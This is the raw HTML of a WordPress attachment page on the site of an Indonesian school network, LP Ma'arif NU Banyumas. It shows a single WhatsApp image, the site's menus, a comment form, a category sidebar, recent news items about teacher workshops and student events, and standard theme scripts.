	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.pcmaarifnubanyumas.org/gallery/">Gallery</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a>Link Terkait</a>
<ul class="sub-menu">
	<li id="menu-item-2926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2926"><a href="https://journal.pcmaarifnubanyumas.org/index.php/harakah">Jurnal Harakah</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" href="https://www.nu.or.id/">Website NU</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" href="https://www.kemdikbud.go.id/">Kemdikbud</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" href="https://kemenag.go.id/">Kemenag</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-825"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/simas/index.php/login">Sistem Informasi Manajemen Ma&#8217;arif Banyumas</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="http://simnu.id/login">Sistem Informasi Ma&#8217;arif NU</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.pcmaarifnubanyumas.org/lainnya/">Lainnya</a>
<ul class="sub-menu">
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/grafik-jumlah-siswa-tahun-pelajaran-2021-2022/">Siswa</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pcmaarifnubanyumas.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pcmaarifnubanyumas.org/whatsapp-image-2018-11-22-at-14-00-33-1/" itemprop="item"><span itemprop="name">WhatsApp Image 2018-11-22 at 14.00.33 (1)</span></a><meta itemprop="position" content="2" /></li></ul></div>            </div>
        </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-295" class="af-single-article post-295 attachment type-attachment status-inherit hentry">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                        <h1 class="entry-title">WhatsApp Image 2018-11-22 at 14.00.33 (1)</h1>
                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p class="attachment"><a href='https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-22-at-14.00.33-1.jpeg'><img loading="lazy" width="300" height="300" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-22-at-14.00.33-1-300x300.jpeg" class="attachment-medium size-medium" alt="WhatsApp Image 2018-11-22 at 14.00.33 (1)" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-22-at-14.00.33-1-300x300.jpeg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-22-at-14.00.33-1-150x150.jpeg 150w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-22-at-14.00.33-1.jpeg 585w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" decoding="async" /></a></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pcmaarifnubanyumas.org/whatsapp-image-2018-11-22-at-14-00-33-1/" rel="prev">Previous: <span class="em-post-navigation nav-title">WhatsApp Image 2018-11-22 at 14.00.33 (1)</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whatsapp-image-2018-11-22-at-14-00-33-1/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.pcmaarifnubanyumas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='295' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-4" class="widget covernews-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-4" class="widget covernews-widget widget_block"></div><div id="categories-4" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.pcmaarifnubanyumas.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.pcmaarifnubanyumas.org/category/lembaga/">Lembaga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.pcmaarifnubanyumas.org/category/other/">other</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.pcmaarifnubanyumas.org/category/parimatch/">Parimatch</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.pcmaarifnubanyumas.org/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.pcmaarifnubanyumas.org/category/porsema-xii/">Porsema XII</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/">SAKOMA NU</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Anda mungkin melewatkannya      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/"
                        aria-label="LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="workshop kelembagaan" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1024x683.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1536x1024.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/lembaga/" 
                            aria-label="View all posts in Lembaga"> 
                                 Lembaga
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/new-post-2/" 
                            aria-label="View all posts in New Post"> 
                                 New Post
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
                      LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/11/">
            3 November 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/"
                        aria-label="Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI">
                        <img width="300" height="226" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg" class="attachment-medium size-medium wp-post-image" alt="Gus Rohman" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1024x771.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-768x578.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1536x1157.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-2048x1542.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
                      Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/08/">
            6 Agustus 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/"
                        aria-label="Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang">
                        <img width="300" height="169" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="WEBSITE SAKOMA" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1024x576.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-768x432.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-570x320.jpg 570w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1536x864.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mi/" 
                            aria-label="View all posts in MI"> 
                                 MI
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/" 
                            aria-label="View all posts in SAKOMA NU"> 
                                 SAKOMA NU
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
                      Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/03/">
            2 Maret 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/"
                        aria-label="Pelajar Ma&#8217;arif Harus Cinta NU">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKESTA PEKUNCEN" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-1024x682.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-370x247.jpg 370w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-270x180.jpg 270w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-360x240.jpg 360w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
                      Pelajar Ma&#8217;arif Harus Cinta NU                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            24 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/"
                        aria-label="Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng">
                        <img width="225" height="300" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20250214-WA0022" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg 225w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-768x1024.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
                      Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            14 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
    
            <div class="secondary-footer">
        <div class="container">
          <div class="row">
                          <div class="col-sm-12">
                <div class="footer-nav-wrapper">
                                  </div>
              </div>
                                  </div>
        </div>
      </div>
        <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>

</body>

</html>